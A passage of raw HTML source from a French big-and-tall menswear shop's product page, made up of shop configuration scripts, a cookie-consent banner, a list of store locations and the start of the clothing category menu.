        var ps_checkoutValidateUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "4.1.0";
        var psemailsubscription_subscription = "https:\/\/www.size-factory.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var qtyNotAvailable = "Quantit\u00e9 non disponible.";
        var warningText = "Avertissement!";
        var wkProductExistInCart = 0;
        var wk_cart_page = 1;
        var wk_controller_name = "product";
        var wk_fo_theme = "cartzilla";
        var wk_multiple_secure_token = "05927ac7d92c6d044d2121d90817562d";
        var wk_product_page = 1;
        var wk_ps_version = "8.1.5";
      </script>



  <script type="text/javascript">
    var pstg_txt_loading = "Chargement...";
    var pstg_use_popup = 0;
    var pstg_process_repeats = 0;
    var pstg_no_popup_tooltip = 0;
    var pstg_search_with_js = 0;
    var pstg_id_lang = 1;
    var pstg_tooltip_clickable = 1;
    var pstg_excluded_tags = [];
</script>
    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.size-factory.com/';
        //]]>
    </script>

<script type="text/javascript">
    var ets_crosssell_16 =0;
</script>  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.size-factory.com/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "1e2ff15d046800cb5c1022edbdcaa3e4",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/3130897f-4c09-41c9-8d08-499d95109489.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->
<script type="text/javascript">
   var abfd_url = "https://www.size-factory.com/module/amountbeforefreedelivery/ajax";
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "cll4wv4uagl1akue9jdk0aa9",
            email_id: "",
        },
    ]);
</script>





    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-default page-product tax-display-enabled product-id-29504 product-gilet-grande-taille-noir product-id-category-1740 product-id-manufacturer-131 product-id-supplier-0 product-available-for-order">

    
      <noscript><!-- Google Tag Manager (noscript) -->
<iframe src="https://metrics.size-factory.com/ns.html?id=GTM-KT5GF87" height="0" width="0"></iframe>
<!-- End Google Tag Manager (noscript) --></noscript>

    

    <main>
      
              

      
        <header id="header">

  
  
    

 <div data-prettyblocks-zone="messageHeader" class="messageHeader">
     <div style="background: #00263b"  data-block data-instance-id="665ed7fa5f24f" data-id-prettyblocks="22">
                                              
   <div class="cz-carousel cz-controls-static d-none d-md-block ">
    <div class="cz-carousel-inner text-center " data-carousel-options="{&quot;mode&quot;: &quot;gallery&quot;, &quot;nav&quot;: false, &quot;autoplay&quot;: 1}">
              <div class="topbar-text"><p><a href="https://www.size-factory.com/12072-selection-50" target="_blank" style="color:rgb(230,0,0);" rel="noreferrer noopener"><strong>SOLDES : SÉLECTION -50%</strong></a></p></div>
       
    </div>
  </div>
          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="messageHeader"  ></div>


    
  
  

  
    <div class="header-top navbar-sticky bg-light">
      <div class="navbar navbar-expand-xl navbar-light">
        <div class="container flex-md-nowrap">
          
          <div class="header-left">
            <div class="header-nav-mobile">
              <div class="navbar-toolbar d-flex flex-shrink-0 align-items-center">
                <button class="navbar-toggler" type="button" aria-label="Navigation" data-toggle="collapse" data-target="#navbarCollapse">
                  <span class="navbar-toggler-icon"></span>
                </button>
                              </div>
            </div>

            <div class="header-logo">
              <a class="navbar-brand" href="https://www.size-factory.com/">
                                                                        <img src="https://www.size-factory.com/img/logo-1716302978.svg" width="142" height="142" alt="Size Factory : mode homme grande taille">
                            </a>
            </div>
          </div>

          <div class="header-right">          
            <div class="header-action">
              <a class="navbar-tool my-account mr-3" href="https://www.size-factory.com/mon-compte" rel="nofollow">
  <i class="navbar-tool-icon-box icon-user"></i>
  <div class="navbar-tool-text ml-n3">
          Connexion | Mon Compte
      </div>
</a>
<div class="header-cart">
  <div class="blockcart navbar-tool" data-refresh-url="//www.size-factory.com/module/ps_shoppingcart/ajax">
    <a class="navbar-tool-icon-box " href="//www.size-factory.com/panier?action=show" data-href="//www.size-factory.com/panier?action=show" rel="nofollow"
      data-link-action="blockcart">
            <i class="icon-cart"></i>
    </a>   
    <div class="detail-minicart-hidden">  
              <div class="d-block text-center mt-5">
          Il n'y a plus d'articles dans votre panier
        </div>
          </div> 
  </div>
</div> <div class="mags-info">
    <div class="linkable mags-link" data-href="">
        <span class="mags-info-title _gray-darker link-localisation">
            <i class="icon-localisation"></i>
        </span>
    </div>    
</div>

<div class="modal-mags modal" id="mags-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="h3">Magasins</div>   
                <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="mags-content" data-simplebar data-simplebar-auto-hide="false">                    
                                                        <ul class="drop-list-mag">
                                                                                                            <li><a href="/magasin-grande-taille-homme-amiens">AMIENS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-avignon">AVIGNON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-bordeaux">BORDEAUX</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-caen">CAEN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-cannes">CANNES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-claye-souilly">CLAYE-SOUILLY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-clermont-ferrand">CLERMONT-FERRAND</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-creil">CREIL</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-dijon">DIJON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-herblay">HERBLAY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-le-havre">LE-HAVRE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lille">LILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lyon">LYON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lyon-sud">LYON-SUD</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-marseille">MARSEILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-montpellier">MONTPELLIER</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-mulhouse">MULHOUSE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-nancy">NANCY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-nantes">NANTES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-noyelles-godault">NOYELLES-GODAULT</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-orleans">ORLEANS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-13e">PARIS-13E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-15e">PARIS-15E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-17e">PARIS-17E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-perpignan">PERPIGNAN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-plaisir">PLAISIR</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-reims">REIMS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-rennes">RENNES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-rouen">ROUEN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-saint-etienne">SAINT-ETIENNE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-sainte-genevieve-des-bois">SAINTE-GENEVIEVE-DES-BOIS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-strasbourg">STRASBOURG</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-thionville">THIONVILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-toulon">TOULON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-toulouse">TOULOUSE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-tours">TOURS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-valenciennes">VALENCIENNES</a></li>
                                                                     
                    </ul>
                    <a class="btn btn-sm btn-primary" href="https://www.size-factory.com/magasin-grande-taille-homme">Tous nos magasins</a>
                            </div>
        </div>
    </div>
</div>
                          </div>

            <div class="header-search">
              <div class="flex-grow-1 d-none d-md-block" id="_desktop_search">
  <div id="search_widget" class="my-3 my-md-0 mx-md-3 mx-lg-4" data-search-controller-url="//www.size-factory.com/recherche">
    <form method="get" action="//www.size-factory.com/recherche">
      <input type="hidden" name="controller" value="search">
      <div class="input-group-overlay d-flex">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher des produits" aria-label="Rechercher des produits">
        <div class="input-group-append-overlay">
          <button class="btn btn-icon" type="submit" aria-label="Rechercher">
            <i class="icon-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</div>

    
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.size-factory.com/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "05688c5d32ced9c80bdcadce631efc7f";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 0;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>



<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.size-factory.com/content/3-conditions-generales-de-ventes-size-factory">Politique de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <p class="lgcookieslaw-modal-header-title">Préférences en matière de cookies</p>
        <div class="lgcookieslaw-modal-header-title-user-consent-elements">
            <div
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                role="tooltip"
                title=""
            >
                <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
            </div>
            <a
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                role="tooltip"
                title="Cliquez pour télécharger le consentement"
                target="_blank"
                href=""
            >
                <i class="lgcookieslaw-icon-download"></i> Consentement
            </a>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.size-factory.com</td>
                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.size-factory.com</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_21"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="21"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_21"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_21" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_21">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_21">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>


            </div>
            
            <div class="header-menu">
              <div class="advancedtopmenu-display">
                <a href="javascript:void(0);">
                  <i class="icon-menu"></i> Menu
                </a>
              </div> 
               

<div class="main-menu" data-simplebar data-simplebar-auto-hide="true">
  
      <ul class="navbar-nav">
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/9311-soldes"  style="color:#BE0010">Soldes</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/2-vetements"  style="color:#00263b">Vêtements</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/13-chaussure-homme-grande-taille"  style="color:#00263b">Chaussures</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/marques-vetements-grande-taille"  style="color:#00263b">Marques</a>
        </li>
          </ul>
  
</div>
          
            </div>            
          </div>         

        </div>
      </div>
    </div>
  

  <script type="text/javascript">
    var pstg_txt_loading = "Chargement...";
    var pstg_use_popup = 0;
    var pstg_process_repeats = 0;
    var pstg_no_popup_tooltip = 0;
    var pstg_search_with_js = 0;
    var pstg_id_lang = 1;
    var pstg_tooltip_clickable = 1;
    var pstg_excluded_tags = [];
</script>
    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.size-factory.com/';
        //]]>
    </script>

<script type="text/javascript">
    var ets_crosssell_16 =0;
</script>  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.size-factory.com/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "1e2ff15d046800cb5c1022edbdcaa3e4",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/3130897f-4c09-41c9-8d08-499d95109489.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->
<script type="text/javascript">
   var abfd_url = "https://www.size-factory.com/module/amountbeforefreedelivery/ajax";
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "cll4wv4uagl1akue9jdk0aa9",
            email_id: "",
        },
    ]);
</script>



</header>

<div class="menu-left">
  <div class="menu-left-content" data-simplebar data-simplebar-auto-hide="false">
    <a href="javascript:void(0);" class="close-menu"></a>
        <img src="/img/logo-1716302978.svg" width="80" style="margin-left: 40px;" alt="Size-Factory">
    <div class="advancedtopmenu">
      <!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<div id="_desktop_top_menu" class="adtm_menu_container container">
	<div id="adtm_menu" data-open-method="1" class="" data-active-id="9521" data-active-type="category">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text">Menu</span></a>
				</li>
																		
																																	<li class="li-niveau1 advtm_menu_141 menuHaveNoMobileSubMenu">
						<a href="https://www.size-factory.com/9311-soldes" title="SOLDES"  class=" a-niveau1"  data-type="category" data-id="9311"><span class="advtm_menu_span advtm_menu_span_141">SOLDES</span></a>										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
						<a href="#" title="Hauts"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_24">Hauts</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_13">
									<div class="adtm_column_wrap advtm_column_wrap_13">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_68">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1554-pull-homme-grande-taille" title="Pulls"  class=""  data-type="category" data-id="1554">Pulls</a>											</span>
																																															<ul class="adtm_elements adtm_elements_68">
																																																																			<li class="">
													<a href="https://www.size-factory.com/8487-gilets-et-cardigans-grande-taille" title="Gilets et Cardigans"  class=""  data-type="category" data-id="8487">Gilets et Cardigans</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1555-sweats-grande-taille" title="Sweat"  class="" >Sweat</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/4-manteau-homme-grande-taille" title="Manteaux"  class=""  data-type="category" data-id="4">Manteaux</a>											</span>
																																															<ul class="adtm_elements adtm_elements_70">
																																																																			<li class="">
													<a href="https://www.size-factory.com/8514-parkas" title="Parkas"  class=""  data-type="category" data-id="8514">Parkas</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/401-blousons-grande-taille-homme" title="Vestes et Blousons"  class=""  data-type="category" data-id="401">Vestes et Blousons</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1859-doudounes-grande-taille" title="Doudounes"  class=""  data-type="category" data-id="1859">Doudounes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8515-doudounes-sans-manche" title="Doudounes sans manche"  class=""  data-type="category" data-id="8515">Doudounes sans manche</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8387-blousons-et-parkas-en-cuir" title="Vestes en cuir"  class=""  data-type="category" data-id="8387">Vestes en cuir</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8491-vestes-en-jeans" title="Vestes en jean"  class=""  data-type="category" data-id="8491">Vestes en jean</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8516-impermeables" title="Imperm&eacute;ables"  class=""  data-type="category" data-id="8516">Imperm&eacute;ables</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8558-veste-saharienne" title="Veste saharienne"  class=""  data-type="category" data-id="8558">Veste saharienne</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8368-gilets-reporter" title="Gilets multipoches"  class=""  data-type="category" data-id="8368">Gilets multipoches</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1202-polos-homme-grande-taille" title="Polos"  class=""  data-type="category" data-id="1202">Polos</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/12-tee-shirt-homme-grande-taille" title="T-shirts"  class=""  data-type="category" data-id="12">T-shirts</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/6-chemise-homme-grande-taille" title="Chemises"  class=""  data-type="category" data-id="6">Chemises</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1437-chemisettes-homme-grande-taille" title="Chemisettes"  class=""  data-type="category" data-id="1437">Chemisettes</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_25 sub">
						<a href="#" title="Bas"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_25">Bas</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_75">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/14-jean-grande-taille-homme" title="Jeans"  class=""  data-type="category" data-id="14">Jeans</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1850-pantalon-homme-grande-taille" title="Pantalons"  class=""  data-type="category" data-id="1850">Pantalons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_73">
																																		<span class="column_wrap_title">
												<a href="/1850-pantalon-homme-grande-taille/style-chino" title="Pantalons Chino"  class="" >Pantalons Chino</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
												<a href="/1850-pantalon-homme-grande-taille/style-cargo" title="Pantalons Cargo"  class="" >Pantalons Cargo</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_71">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/302-shorts-grande-taille" title="Shorts et Bermudas"  class=""  data-type="category" data-id="302">Shorts et Bermudas</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/304-maillots-de-bain-grande-taille" title="Maillots de bain"  class=""  data-type="category" data-id="304">Maillots de bain</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_18 sub">
						<a href="https://www.size-factory.com/3-short-bermudas-et-sportswear" title="Sportswear"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_18">Sportswear</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_11">
									<div class="adtm_column_wrap advtm_column_wrap_11">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
												<a href="/3-short-bermudas-et-sportswear/survetements-haut_de_jogging" title="Hauts surv&ecirc;tement"  class="" >Hauts surv&ecirc;tement</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_55">
																																		<span class="column_wrap_title">
												<a href="/3-short-bermudas-et-sportswear/survetements-bas_de_jogging" title="Bas surv&ecirc;tement"  class="" >Bas surv&ecirc;tement</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_19 sub">
